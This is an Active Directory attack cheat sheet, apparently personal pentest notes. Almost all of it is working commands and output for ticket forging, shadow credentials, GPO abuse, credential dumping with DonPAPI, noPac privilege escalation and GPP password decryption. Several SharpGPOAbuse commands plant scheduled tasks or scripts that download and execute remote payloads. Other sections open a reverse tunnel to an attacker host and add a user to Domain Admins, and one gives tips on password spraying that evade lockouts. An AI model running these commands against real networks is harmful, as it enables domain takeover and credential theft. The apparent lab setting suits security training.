### Obtain TGT from Certificate

```bash
python3 gettgtpkinit.py <DOMAIN>/<DC$> -cert-pfx <cert.pfx> -dc-ip <dc_ip> dc.ccache
```

### DCSync with Machine Account TGT

```bash
export KRB5CCNAME=dc.ccache
secretsdump.py -just-dc-user <DOMAIN>/administrator -k -no-pass <DC_FQDN>
```

### Alternative: Get NT Hash Directly from TGT

```bash
python3 getnthash.py -key <as_rep_key> <DOMAIN>/<DC$>
```

### Certipy (All-in-One Alternative)

```bash
certipy auth -pfx <cert.pfx> -dc-ip <dc_ip> -domain <DOMAIN>

# If PKINIT fails (DC doesn't support it), fall back to ldap-shell
certipy auth -pfx <cert.pfx> -dc-ip <dc_ip> -ldap-shell
```

### Windows: Rubeus with Certificate

```powershell
.\Rubeus.exe asktgt /user:<DC$> /certificate:<base64_cert> /ptt
```

## Shadow Credentials (msDS-KeyCredentialLink)

### Add Shadow Credential (Linux)

```bash
pywhisker --dc-ip <dc_ip> -d <DOMAIN> -u <user> -p '<pass>' --target <target_user> --action add
```

### Obtain TGT from Shadow Credential PFX

```bash
python3 gettgtpkinit.py -cert-pfx <cert.pfx> -pfx-pass '<password>' -dc-ip <dc_ip> <DOMAIN>/<target_user> /tmp/target.ccache
```

### Use the TGT

```bash
export KRB5CCNAME=/tmp/target.ccache
evil-winrm -i <dc_fqdn> -r <domain>
```


# Rubeus to Ccache

### Method 1

* Normally Rubeus outputs the tickets in Base64-encoded .kirbi format, .kirbi being the type of file commonly used by [Mimikatz](https://github.com/gentilkiwi/mimikatz).
* Impacket tools use the .ccache file format to represent Kerberos tickets
* Convert tickets with the impacket built in converter (still need to convert Rubeus output from base64 to .kirbi before using `ticketConverter.py`

```
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($base64RubeusTGT))
```

* <https://github.com/fortra/impacket/blob/master/examples/ticketConverter.py>

### Method 2

* **Rubeus to Ccache**
* Pass the script the base64 blob and you will get a ticket in both formats
* Ensure you export the proper env variable before trying to convert

```
export KRB5CCNAME=shiny_new_ticket.ccache
```

* Then you can use most Impacket tools like this:
* `wmiexec.py domain/user@192.168.1.1 -k -no-pass`, where the `-k` flag indicates the use of Kerberos tickets for authentication.
* Tool: <https://github.com/SolomonSklash/RubeusToCcache>


# Silver Ticket

## Silver ticket

With [Impacket](https://github.com/SecureAuthCorp/impacket) examples:

```shell
# To generate the TGS with NTLM
python ticketer.py -nthash <ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn>  <user_name>

# To generate the TGS with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn>  <user_name>

# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>

# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
```

With [Mimikatz](https://github.com/gentilkiwi/mimikatz):

```shell
# To generate the TGS with NTLM
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /rc4:<ntlm_hash> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>

# To generate the TGS with AES 128 key
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes128:<krbtgt_aes128_key> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>

# To generate the TGS with AES 256 key (more secure encryption, probably more stealth due is the used by default by Microsoft)
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes256:<krbtgt_aes256_key> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>

# Inject TGS with Mimikatz
mimikatz # kerberos::ptt <ticket_kirbi_file>
```

Inject ticket with [Rubeus](https://github.com/GhostPack/Rubeus):

```shell
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
```

Execute a cmd in the remote machine with [PsExec](https://docs.microsoft.com/en-us/sysinternals/downloads/psexec):

```shell
.\PsExec.exe -accepteula \\<remote_hostname> cmd
```

## MSSQL Service Silver Ticket

If you recover a service account password/hash for an MSSQL SPN but the SQL login does not have enough privilege for actions such as enabling `xp_cmdshell`, forge a ticket for that exact SPN as `Administrator` or another high-privilege user. This can turn a low-privileged MSSQL login into an administrative MSSQL session if the service ticket is accepted.

Convert the service account password to NTLM, then create the ticket:

```bash
impacket-ticketer -nthash NTLM_HASH \
  -domain-sid DOMAIN_SID \
  -domain DOMAIN \
  -spn mssql/SQL_HOST_FQDN \
  Administrator
```

Nagoya example, using service password `changeme123`:

```
changeme123 -> 2AD421D6036D46E5CA5AA1F14922EAF4
```

```bash
impacket-ticketer -nthash 2AD421D6036D46E5CA5AA1F14922EAF4 \
  -domain-sid S-1-5-21-1969309164-1513403977-1686805993 \
  -domain nagoya-industries.com \
  -spn mssql/nagoya.nagoya-industries.com \
  Administrator
```

Create a minimal Kerberos config that avoids hostname canonicalization changing the SPN target:

```bash
cat > /tmp/krb5-no-canon.conf <<'EOF'
[libdefaults]
    default_realm = DOMAIN_UPPER
    dns_canonicalize_hostname = false
    rdns = false

[domain_realm]
    .domain.local = DOMAIN_UPPER
    domain.local = DOMAIN_UPPER
EOF
```

Nagoya example:

```bash
cat > /tmp/krb5-no-canon.conf <<'EOF'
[libdefaults]
    default_realm = NAGOYA-INDUSTRIES.COM
    dns_canonicalize_hostname = false
    rdns = false

[domain_realm]
    .nagoya-industries.com = NAGOYA-INDUSTRIES.COM
    nagoya-industries.com = NAGOYA-INDUSTRIES.COM
EOF
```

Use the generated ccache. The hostname after `@` in `mssqlclient` must match the forged SPN host:

```bash
export KRB5_CONFIG=/tmp/krb5-no-canon.conf
export KRB5CCNAME=Administrator.ccache

impacket-mssqlclient DOMAIN/Administrator@SQL_HOST_FQDN -target-ip 127.0.0.1 -windows-auth -k -no-pass
```

With a forged MSSQL silver ticket, use Kerberos auth and make the hostname match the SPN used in the ticket: Nagoya example:

```bash
export KRB5_CONFIG=/tmp/krb5-no-canon.conf
export KRB5CCNAME=Administrator.ccache

impacket-mssqlclient nagoya-industries.com/Administrator@nagoya.nagoya-industries.com -target-ip 127.0.0.1 -windows-auth -k -no-pass
```

After connecting as an administrative SQL user, enable and use `xp_cmdshell`:

```sql
enable_xp_cmdshell
xp_cmdshell whoami
```

If MSSQL is only reachable locally on the target, reverse-forward it first, for example:

```bash
./chisel server --port 8080 --reverse
.\chisel.exe client ATTACKER_IP:8080 R:1433:127.0.0.1:1433
```

Nagoya example:

```bash
./chisel server --port 8080 --reverse
.\chisel.exe client 192.168.45.240:8080 R:1433:127.0.0.1:1433
```


# Golden Ticket

## Golden ticket

With [Impacket](https://github.com/SecureAuthCorp/impacket) examples:

```shell
# To generate the TGT with NTLM
python ticketer.py -nthash <krbtgt_ntlm_hash> -domain-sid <domain_sid> -domain <domain_name>  <user_name>

# To generate the TGT with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name>  <user_name>

# Set the ticket for impacket use
export KRB5CCNAME=<TGT_ccache_file>

# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
```

With [Mimikatz](https://github.com/gentilkiwi/mimikatz):

```shell
# To generate the TGT with NTLM
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /rc4:<krbtgt_ntlm_hash> /user:<user_name>

# To generate the TGT with AES 128 key
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes128:<krbtgt_aes128_key> /user:<user_name>

# To generate the TGT with AES 256 key (more secure encryption, probably more stealth due is the used by default by Microsoft)
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes256:<krbtgt_aes256_key> /user:<user_name>

# Inject TGT with Mimikatz
mimikatz # kerberos::ptt <ticket_kirbi_file>
```

Inject ticket with [Rubeus](https://github.com/GhostPack/Rubeus):

```shell
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
```

Execute a cmd in the remote machine with [PsExec](https://docs.microsoft.com/en-us/sysinternals/downloads/psexec):

```shell
.\PsExec.exe -accepteula \\<remote_hostname> cmd
```


# Abusing GPO Permissions

### GPO Background

* [Group Policy Objects](https://technet.microsoft.com/en-us/windowsserver/bb310732.aspx) are Active Directory containers used to store groupings of policy settings. These objects are then linked to specific sites, domains, or most commonly specific organizational units (OUs).
* [*By default, computer Group Policy is updated in the background every 90 minutes, with a random offset of 0 to 30 minutes.*](https://technet.microsoft.com/en-us/library/cc940895.aspx)
* `PowerView`, the `Get-NetGPO` cmdlet allows for the easy enumeration of all current GPOs in a given domain.

### Enumerate GPOs

```
Get-NetGPO -ComputerName WINDOWS1.testlab.local
```

* The **gpcfilesyspath** field shows you where the configuration for the policy resides.
* Let’s enumerate all the permissions for all GPOs in the current domain:

```
Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name}
```

NOTE: you can also use PowerView’s `Invoke-ACLScanner` to speed up your search. This will search the ACLs for ALL domain objects, and returns results where the `IdentityReference RID` is -1000 or above and also has some times of modification rights on the given object.

* Here’s what a misconfiguration might look like:

<figure><img src="/files/LG9YMg8a3yOXOb1Y7RNx" alt=""><figcaption></figcaption></figure>

* And here’s how that misconfiguration looks through the Group Policy Management console:

<figure><img src="/files/23jE38WVAwukNZ0y6koQ" alt=""><figcaption></figcaption></figure>

* So the `TESTLAB\will` user has modification rights on the GPO with the GUID of `{3EE4BE4E-7397-4433-A9F1-3A5AE2F56EA2}` and display name of `SecurePolicy`. Let’s track this back and see what systems this GPO is applied to:

```
Get-NetOU -GUID "{3EE4BE4E-7397-4433-A9F1-3A5AE2F56EA2}" | %{Get-NetComputer -ADSpath $_}
```

* with edit rights to the GPO, we can force code execution on these machines!

### Weaponizing GPO Edit Rights

* My preference for immediate code execution would be to push out an [‘Immediate’ Scheduled task](https://technet.microsoft.com/en-us/library/dd851779.aspx), which instantly runs and then removes itself, every time group policy refreshes.<br>
* need to build a schtask .XML template to substitute in our appropriate configuration/commands and then copy it to \<GPO\_PATH>\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml of the GPO we can edit.
* After waiting 1-2 hours for the group policy refresh cycle, we can remove the .xml to minimize our footprint.
* PowerView’s new [**New-GPOImmediateTask**](https://github.com/PowerShellMafia/PowerSploit/blob/26a0757612e5654b4f792b012ab8f10f95d391c9/Recon/PowerView.ps1#L5907-L6122) function should take care of all this for you. The **-TaskName** argument is required, **-Command** specified the command to run (which defaults to powershell.exe), and **-CommandArguments** specifies the arguments for the given binary.

```
New-GPOImmediateTask -TaskName Debugging -GPODisplayName SecurePolicy -CommandArguments '-NoP -NonI -W Hidden -Enc JABXAGMAPQBO...' -Force
```

### Remove the schtask

```
New-GPOImmediateTask -Remove -Force -GPODisplayName SecurePolicy
```

<https://blog.harmj0y.net/redteaming/abusing-gpo-permissions/>


# SharpGPOAbuse

* <https://github.com/FSecureLABS/SharpGPOAbuse>
* Attach Types

```
--AddUserRights 		Add rights to a user
--AddLocalAdmin 		Add a user to the local admins group
--AddComputerScript 	Add a new computer startup script
--AddUserScript 		Configure a user logon script
--AddComputerTask 		Configure a computer immediate task
--AddUserTask 			Add an immediate task to a user
```

### Add User Rights

```
SharpGPOAbuse.exe --AddUserRights --UserRights "SeTakeOwnershipPrivilege,SeRemoteInteractiveLogonRight" --UserAccount bob.smith --GPOName "Vulnerable GPO"
.\SharpGPOAbuse.exe -AddUserRights --UserRights "SeTakeOwnershipPrivilege,SeRemoteInteractiveLogonRight" --UserAccount vihaan --GPOName "MGMTTestGPO3" --Domain MGMT.EVERGREENHEALTH.SYS --DomainController DC04
```

### Add Local Admin

```
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount bob.smith --GPOName "Vulnerable GPO"
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount tnguyen --GPOName "MGMTTestGPO" --Domain MGMT.EVERGREENHEALTH.SYS --DomainController DC04
```

### Computer Startup Script

* Enumerate shares in order to place a binary (powerview)

```
powershell Find-DomainShare -CheckShareAccess

Name           Type Remark              ComputerName
----           ---- ------              ------------
software          0                     dc-2.dev.cyberbotic.io
```

* It can go in any remote location as long as its accessible by the target computers

### Create and drop a start up script

```
execute-assembly C:\Tools\SharpGPOAbuse\SharpGPOAbuse\bin\Release\SharpGPOAbuse.exe --AddComputerScript --ScriptName startup.bat --ScriptContents "start /b \\dc-2\software\dns_x64.exe" --GPOName "Vulnerable GPO"

[+] Domain = dev.cyberbotic.io
[+] Domain Controller = dc-2.dev.cyberbotic.io
[+] Distinguished Name = CN=Policies,CN=System,DC=dev,DC=cyberbotic,DC=io
[+] GUID Of "Vulnerable GPO" is: {5059FAC1-5E94-4361-95D3-3BB235A23928}
[+] Creating new startup script...
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new startup script. Wait For the GPO refresh cycle.
[+] Done!
```

* You need to force and update and reboot to execute the startup script

```
gpupdate /force
```

### Add user script

```
SharpGPOAbuse.exe --AddUserScript --ScriptName StartupScript.bat --ScriptContents "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"

# RUN ONLY ON A SPECIFIC USER
SharpGPOAbuse.exe --AddUserScript --ScriptName StartupScript.bat --ScriptContents "if %username%==<targetusername> powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"
```

### Add Computer Task

```
SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author DOMAIN\Admin --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"

.\SharpGPOAbuse.exe --AddComputerTask --TaskName "Test" --GPOName "MGMTGPO" --Command 'C:\Windows\System32\cmd.exe' --Arguments '/c net group "Domain Admins" vihaan /add /dom' --Author Administrator

# FILTER FOR SPECIFIC COMPUTER
SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author DOMAIN\Admin --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO" --FilterEnabled --TargetDnsName target.domain.com

.\SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author MGMT\bryan --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c IEX(wget http://172.16.118.3:80/ps_amsi_enc.ps1 -usebasicparsing)" --GPOName "MGMTGPO" --FilterEnabled --TargetDnsName DC04.MGMT.EVERGREENHEALTH.SYS --Domain MGMT.EVERGREENHEALTH.SYS --DomainController DC04.MGMT.EVERGREENHEALTH.SYS
```

### Add User Task

```
SharpGPOAbuse.exe --AddUserTask --TaskName "Update" --Author DOMAIN\Admin --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"
```


# SharpView PowerView

Great for domain enumeration and replacement of `net` commands / other windows built-ins.

SharpView is a replacement for powerview due to alot of increased awareness and logging that occurs in modern power shell versions.

Cannot use `| select` with SharpView due to it returning strings instead of power shell objects&#x20;

Getting help with `SharpView.exe`  is easy

```
.\SharpView.exe Get-DomainUser -Help
```

### PowerView and Opsec

PowerView can leverage token impersonation. Instead of creating a new process, you can run commands as another user by using the `-Credential` flag. This will generate a logon event on the host.

### Sid Name Conversion

```
ConvertTo-SID -name m.jones
Convert-ADName -ObjectName S-1-5-21-2974783224-3764228556-2640795941-1724
.\SharpView.exe ConvertTo-SID -name m.jones
.\SharpView.exe Convert-ADName -ObjectName S-1-5-21-2974783224-3764228556-2640795941-1724
```

## Domain Policy

Get general domain information&#x20;

```
Get-DomainPolicy
Get-Domain
.\SharpView.exe Get-DomainPolicy
.\SharpView.exe Get-Domain
```

Get all the Organizational Units, helps to map the domain structure

```

Get-DomainOU | select name 
.\SharpView.exe Get-DomainOU | findstr /b "name"
```

## GPO Enumeration

```
.\SharpView.exe Get-DomainGPO | findstr displayname
Get-DomainGPO | select displayname
```

Its helpful to figure out which GPO applies to which host&#x20;

```
.\SharpView.exe Get-DomainGPO -ComputerIdentity WS01 | findstr /b "displayname"
Get-DomainGPO -ComputerIdentity WS01 | select displayname
```

## Enumerate Users

```
(Get-DomainUser).count
# all users
Get-DomainUser
.\SharpView.exe Get-DomainUser
# single user
Get-DomainUser harry.jones
.\SharpView.exe Get-DomainUser harry.jones

Get-DomainUser -Identity harry.jones -Domain inlanefreight.local | Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,accountexpires,admincount,userprincipalname,serviceprincipalname,mail,useraccountcontrol
.\SharpView.exe Get-DomainUser -Identity harry.jones -Domain inlanefreight.local | findstr /b "cn"
```

Get important values for all users, export to csv for offline processing

```
Get-DomainUser * -Domain inlanefreight.local | Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,accountexpires,admincount,userprincipalname,serviceprincipalname,mail,useraccountcontrol | Export-Csv .\inlanefreight_users.csv -NoTypeInformation
```

When enumerating UAC values, they are displayed as non human-readable. Convert them with powerview, ones that apply to the user have `+` after them&#x20;

```
Get-DomainUser m.jones | ConvertFrom-UACValue -showall
--snip--
SCRIPT                         1
ACCOUNTDISABLE                 2
HOMEDIR_REQUIRED               8
LOCKOUT                        16
PASSWD_NOTREQD                 32+
--snip--
```

### Kerberoasting

```
.\SharpView.exe Get-DomainUser -SPN -Properties samaccountname,memberof,serviceprincipalname
Get-DomainUser -SPN -Properties samaccountname,memberof,serviceprincipalname
```

Check for users with SPNs in another domain allowing kerberoasting across trusts

```
Get-DomainUser -SPN -Domain freightlogistics.local | select samaccountname,memberof,serviceprincipalname | fl
```

### AS-REPRoast

```
.\SharpView.exe Get-DomainUser -KerberosPreauthNotRequired -Properties samaccountname,useraccountcontrol,memberof
Get-DomainUser -KerberosPreauthNotRequired -Properties samaccountname,useraccountcontrol,memberof
```

### Constrained Delegation

```
.\SharpView.exe Get-DomainUser -TrustedToAuth -Properties samaccountname,useraccountcontrol,memberof
Get-DomainUser -TrustedToAuth -Properties samaccountname,useraccountcontrol,memberof
```

### Unconstrained Delegation

```
.\SharpView.exe Get-DomainUser -LDAPFilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
Get-DomainUser -LDAPFilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
```

### Passwords in the Description

```
Get-DomainUser -Properties samaccountname,description | Where {$_.description -ne $null}
.\SharpView.exe Get-DomainUser -Properties samaccountname,description
```

### Active Sessions

Find domain machines that users are logged into

```
Find-DomainUserLocation
.\SharpView.exe Find-DomainUserLocation
```

Find log on events for specified user

```
Find-DomainUserEvent
.\SharpView.exe
```

## Enumerate Computers

```
Get-DomainComputer | select dnshostname,useraccountcontrol
.\SharpView.exe Get-DomainComputer | findstr /b /c:"dnshostname" /c:"useraccountcontrol"
```

### Test Local Admin Access

```
Test-AdminAccess -ComputerName WS01
Find-LocalAdminAccess
.\SharpView.exe Test-AdminAccess -ComputerName WS01
.\SharpView.exe Find-LocalAdminAccess
```

### Enumerate Shares

```
# (S/P)
Get-NetShare -ComputerName DC01
Find-DomainShare
Find-InterestingDomainShareFile
.\SharpView.exe Get-NetShare -ComputerName DC01
.\SharpView.exe Find-DomainShare
.\SharpView.exe Find-InterestingDomainShareFile
```

### Domain Trusts

Returns all domain trusts for the current domain or specified domain

```
Get-DomainTrust
.\SharpView.exe Get-DomainTrust
```

Returns all forest trusts for the current forest or specified forest

```
Get-ForestTrust
.\SharpView.exe Get-ForestTrust
```

Enumerate users who are in groups outside of the users domain

```
Get-DomainForeignUser
.\SharpView.exe Get-DomainForeignUser
```

Enumerate groups with users outside of the groups domain and return each foreign member

```
Get-DomainForeignGroupMember
.\SharpView.exe Get-DomainForeignGroupMember
```

Enumerate all trusts for the current domain and then enumerate all trusts for each domain it finds

```
Get-DomainTrustMapping
.\SharpView.exe Get-DomainTrustMapping
```

Find any user from foreign domain with group membership with any groups in our current domain. You will get back `MemberName` use `Convert-SidToName` to turn it into username

```
Find-ForeignGroup
.\SharpView.exe Find-ForeignGroup
```

### Password Set Times

Likely to get caught if you spray across an entire domain. Get the password set time, look for clusters of passwords being reset close to eachother. They were likely reset by the help desk to the default password of the organization.

For the ones that are the same you can do selective guessing. i.e. for one account spray `Password2026` for another spray `Freight2024!` etc. This allows you to effectively try many more than just four passwords if the lockout policy is in effect.&#x20;

Pay attention to set times. If a password was set in August 2025, attempting `Winter2026` likely makes no sense.&#x20;

If you see old passwords set > 2 years ago, likely weak passwords. Try to guess those first.

Admins typically have sperate Admin accounts from their user accounts. If you see that their normal and admin account passwords were set at the same time, they are likely using the same password for both!

```
Get-DomainUser -Properties samaccountname,pwdlastset,lastlogon -Domain InlaneFreight.local | select samaccountname, pwdlastset, lastlogon | Sort-Object -Property pwdlastset
.\SharpView.exe Get-DomainUser -Properties samaccountname,pwdlastset,lastlogon -Domain InlaneFreight.local | select samaccountname, pwdlastset, lastlogon | Sort-Object -Property pwdlastset
```

Passwords set longer than 90 days ago&#x20;

```
Get-DomainUser -Properties samaccountname,pwdlastset,lastlogon -Domain InlaneFreight.local | select samaccountname, pwdlastset, lastlogon | where { $_.pwdlastset -lt (Get-Date).addDays(-90) }
.\SharpView.exe Get-DomainUser -Properties samaccountname,pwdlastset,lastlogon -Domain InlaneFreight.local | select samaccountname, pwdlastset, lastlogon | where { $_.pwdlastset -lt (Get-Date).addDays(-90) }
```


# DonPapi

* DonPapi is a tool used to remotely dump credentials from an AD enviroment

### DonPAPI v2 Syntax (collect)

```bash
donpapi collect -u USERNAME -p 'PASSWORD' -t TARGET_IP
```

### DonPAPI v1 Syntax (legacy)

```
proxychains python3 DonPAPI.py -local_auth Administrator:fbkj8deR@10.10.121.107
INFO [10.10.121.107]  [+] Dumping LSA Secrets
INFO [10.10.121.107] [+]  LSA :  testlab.local\epugh : Passwrd2017123 
INFO [10.10.121.107] [-] Found DPAPI Machine key : 0x7128b9eca864ea503bb1efb50ce803588dcf9662
INFO [10.10.121.107] [-] Found DPAPI User key : 0x4f2b5c6dff20964ecf76b8015d860968f7035ce2
INFO [10.10.121.107] [-] Found DPAPI Machine key : 0x6dafe0bdd0b11149bb70926ec96fbd3262b26928
INFO [10.10.121.107] [-] Found DPAPI User key : 0x8adecef5c32354a2dbfd1f640876f251c5e8688b
```

Output directory is at `~/.donpapi`.

### DonPapi Pass the Hash PTH

```
DonPAPI --hashes aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8 Administrator@172.16.2.5
```


# Enumerating Forests

* See if your domain is in a forest

```
get-adforest

ApplicationPartitions : {DC=DomainDnsZones,DC=DANTE,DC=local, 
                        DC=ForestDnsZones,DC=DANTE,DC=local}
CrossForestReferences : {}
DomainNamingMaster    : DANTE-DC01.DANTE.local
Domains               : {DANTE.local}
ForestMode            : Windows2012R2Forest
GlobalCatalogs        : {DANTE-DC01.DANTE.local}
Name                  : DANTE.local
PartitionsContainer   : CN=Partitions,CN=Configuration,DC=DANTE,DC=local
RootDomain            : DANTE.local
SchemaMaster          : DANTE-DC01.DANTE.local
Sites                 : {Default-First-Site-Name}
SPNSuffixes           : {}
UPNSuffixes           : {}
```

* Look for the "Name" property in the output. If it returns a value, it means your domain controller is part of a forest

```
Get-ADDomainController -Filter *


ComputerObjectDN           : CN=DANTE-DC01,OU=Domain 
                             Controllers,DC=DANTE,DC=local
DefaultPartition           : DC=DANTE,DC=local
Domain                     : DANTE.local
Enabled                    : True
Forest                     : DANTE.local
HostName                   : DANTE-DC01.DANTE.local
InvocationId               : ba7c8279-7a1a-4caf-932b-e6b33907b70d
IPv4Address                : 172.16.1.20
IPv6Address                : 
IsGlobalCatalog            : True
IsReadOnly                 : False
LdapPort                   : 389
Name                       : DANTE-DC01
NTDSSettingsObjectDN       : CN=NTDS Settings,CN=DANTE-DC01,CN=Servers,CN=Defau
                             lt-First-Site-Name,CN=Sites,CN=Configuration,DC=DA
                             NTE,DC=local
OperatingSystem            : Windows Server 2012 R2 Standard
OperatingSystemHotfix      : 
OperatingSystemServicePack : 
OperatingSystemVersion     : 6.3 (9600)
OperationMasterRoles       : {SchemaMaster, DomainNamingMaster, PDCEmulator, 
                             RIDMaster...}
Partitions                 : {DC=ForestDnsZones,DC=DANTE,DC=local, 
                             DC=DomainDnsZones,DC=DANTE,DC=local, 
                             CN=Schema,CN=Configuration,DC=DANTE,DC=local, 
                             CN=Configuration,DC=DANTE,DC=local...}
ServerObjectDN             : CN=DANTE-DC01,CN=Servers,CN=Default-First-Site-Nam
                             e,CN=Sites,CN=Configuration,DC=DANTE,DC=local
ServerObjectGuid           : e6a5e077-f303-4cad-83fc-1d711dc6fbbc
Site                       : Default-First-Site-Name
SslPort                    : 636

```

```
Get-ADDomainController -Filter * | ForEach-Object { Resolve-DnsName -Name $_.HostName | Select-Object -ExpandProperty IPAddress }
fe80::9086:e8f3:3115:6b43
172.16.1.20
```


# NOPAC Priv esc

```
python3 noPac.py DANTE.ADMIN/jdercov:'mypass123' -dc-ip 172.16.2.5 -shell --impersonate administrator -use-ldap

███    ██  ██████  ██████   █████   ██████ 
████   ██ ██    ██ ██   ██ ██   ██ ██      
██ ██  ██ ██    ██ ██████  ███████ ██      
██  ██ ██ ██    ██ ██      ██   ██ ██      
██   ████  ██████  ██      ██   ██  ██████ 
    
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target dante-dc02.dante.admin
[*] will try to impersonate administrator
[*] Adding Computer Account "WIN-83PASCHNXKL$"
[*] MachineAccount "WIN-83PASCHNXKL$" password = Ucb87k7uA4i9
[*] Successfully added machine account WIN-83PASCHNXKL$ with password Ucb87k7uA4i9.
[*] WIN-83PASCHNXKL$ object = CN=WIN-83PASCHNXKL,CN=Computers,DC=DANTE,DC=ADMIN
[*] WIN-83PASCHNXKL$ sAMAccountName == dante-dc02
[*] Saving a DC's ticket in dante-dc02.ccache
[*] Reseting the machine account to WIN-83PASCHNXKL$
[*] Restored WIN-83PASCHNXKL$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*] 	Requesting S4U2self
[*] Saving a user's ticket in administrator.ccache
[*] Rename ccache to administrator_dante-dc02.dante.admin.ccache
[*] Attempting to del a computer with the name: WIN-83PASCHNXKL$
[-] Delete computer WIN-83PASCHNXKL$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>

whoami
nt authority\system
```


# Modify Existing GPO

* Identify GPOs in the domain, check the ACL of each
* Filter for principal with modify privileges

```
powershell Get-DomainGPO | Get-DomainObjectAcl -ResolveGUIDs | ? { $_.ActiveDirectoryRights -match "CreateChild|WriteProperty" -and $_.SecurityIdentifier -match "S-1-5-21-1304128723-2758812735-1929980917-[\d]{4,10}" }

`AceType               : AccessAllowed
ObjectDN              : CN={5059FAC1-5E94-4361-95D3-3BB235A23928},CN=Policies,CN=System,DC=dev,DC=cyberbotic,DC=io
ActiveDirectoryRights : CreateChild, DeleteChild, ReadProperty, WriteProperty, GenericExecute
OpaqueLength          : 0
ObjectSID             : 
InheritanceFlags      : ContainerInherit
BinaryLength          : 36
IsInherited           : False
IsCallback            : False
PropagationFlags      : None
SecurityIdentifier    : S-1-5-21-569305411-121244042-2357301523-1107
AccessMask            : 131127
AuditFlags            : None
AceFlags              : ContainerInherit
AceQualifier          : AccessAllowed`    

```

* Resolve the GUID for the GPO

```
powershell Get-DomainGPO -Identity "CN={827D319E-6EAC-11D2-A4EA-00C04F79F83A},CN=Policies,CN=System,DC=dev,DC=cyberbotic,DC=io" | select displayName, gpcFileSysPath
displayname    gpcfilesyspath                                                                              
-----------    --------------                                                                              
Vulnerable GPO \\dev.cyberbotic.io\SysVol\dev.cyberbotic.io\Policies\{5059FAC1-5E94-4361-95D3-3BB235A23928}
```

* Convert the SID

```
powershell ConvertFrom-SID S-1-5-21-569305411-121244042-2357301523-1107
DEV\Developers
```

* This shows us that members of the "Developers" group can modify "Vulnerable GPO".
* Determine which OU this GPO applies to

```
powershell Get-DomainOU -GPLink "{5059FAC1-5E94-4361-95D3-3BB235A23928}" | select distinguishedName
distinguishedname                         
-----------------                         
OU=Workstations,DC=dev,DC=cyberbotic,DC=io
```

* Get computers that are a part of that OU

```
powershell Get-DomainComputer -SearchBase "OU=Workstations,DC=dev,DC=cyberbotic,DC=io" | select dnsHostName
dnshostname              
-----------              
wkstn-1.dev.cyberbotic.io
wkstn-2.dev.cyberbotic.io
```

* Without GPMC (Group Policy Management Console)
* Manual method - Modify files in SYSVOL

```
ls \\dev.cyberbotic.io\SysVol\dev.cyberbotic.io\Policies\{5059FAC1-5E94-4361-95D3-3BB235A23928}

Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     09/07/2022 12:40:22   Machine
          dir     09/07/2022 12:40:22   User
 59b      fil     09/07/2022 12:40:22   GPT.INI
```


# Group Policy Preferences (GPP)

* GROUPS.XML - Patched in 2014, still able to find domains where this exists
* cpassword - AES encrypted but they can be decrypted with Microsofts private key

```
gpp-decrypt VPe/o9YRyz2cksnYRbNeQj35w9KxQ5ttbvtRaAVqxaE
```

### Find GPP Passwords

```powershell
# PowerSploit module
Get-GPPPassword.ps1
```

